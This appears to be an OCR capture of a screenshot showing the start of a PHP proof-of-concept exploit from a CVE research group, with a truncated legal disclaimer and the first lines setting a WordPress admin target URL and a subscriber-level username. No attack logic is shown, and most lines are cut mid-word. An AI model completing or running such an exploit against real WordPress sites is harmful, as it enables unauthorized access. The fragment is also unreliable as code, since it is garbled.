
// Copyright (c) Atomic Edge. All rights reser
//

// LEGAL DISCLAIMER:

// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'https://example.com/wp-admin/a
$username
=
'subscriber_user'
;